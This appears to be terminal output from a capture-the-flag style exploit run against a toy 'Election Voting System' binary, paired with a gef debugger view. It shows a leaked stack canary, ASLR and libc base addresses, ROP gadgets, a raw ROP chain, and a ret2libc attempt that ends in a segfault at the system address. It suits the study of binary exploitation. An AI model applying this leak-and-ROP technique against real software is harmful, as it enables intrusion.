 [*] Paused (press any to continue)
('canary --> ', '0xfa308a6b719c8500')
('ASLR base --> ', '0x56525974d000')
('pop_rdi for libc_base --> ', '0x56525974e1a3')
('libc_start_main for libc_base --> ', '0x56525994efe0')
('puts for libc_base --> ', '0x56525974d940')
('addr_main for ret main --> ', '0x56525974dffb')
('ROP for libc_base --> ', '\x06\xd9tYRV\x00\x00\xa3\xe1tYRV\x00\x00\xe0\xef\x94YRV\x00\x00@\xd9tYRV\x
00\x00\xfb\xdftYRV\x00\x00')
finished clearing token
finished writing payload token
('pop_r14r15_ret ', '0x56525974e1a0')
('libc_base for pwn ', '0x7f34412a4000')
('bin_sh for pwn --> ', '0x7f3441457e9a')
('system for pwn --> ', '0x7f34412f3440')
finished clearing token
finished writing payload token
('pop_r14r15_ret ', '0x56525974e1a0')
last step
[*] Paused (press any to continue)
('last step --> ', '\n:)\n+-----------------------------------------+\n|    EDU 2019 Election Voting
 System v1.0   |\n+-----------------------------------------+\n1. Vote\n2. I want to say something t
o candidates\n3. Logout\n>')
[*] Switching to interactive mode
$
3 ↑ 14d 8h 1m 1 gdb
$r11   : 0xa
$r12   : 0x000056525974d9e0  →  <_start+0> xor ebp, ebp
$r13   : 0x00007ffcee436c50  →  0x0000000000000001
$r14   : 0x8787878787878787
$r15   : 0x2100000001
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction ov
cation]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x
0x00007ffcee436a30│+0x0000: 0x000000000000000a   ← $rsp
0x00007ffcee436a38│+0x0008: 0x0000000000000000
0x00007ffcee436a40│+0x0010: 0x0000000000000000
0x00007ffcee436a48│+0x0018: 0x0000000000000000
0x00007ffcee436a50│+0x0020: 0x0000000000000000
0x00007ffcee436a58│+0x0028: 0x0000000000000000
0x00007ffcee436a60│+0x0030: 0x0000000000000000
0x00007ffcee436a68│+0x0038: 0x0000000000000000
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x7f34412f3440
[#0] Id 1, Name: "election", stopped, reason: SIGSEGV
0x00007f34412f3440 in ?? ()
gef➤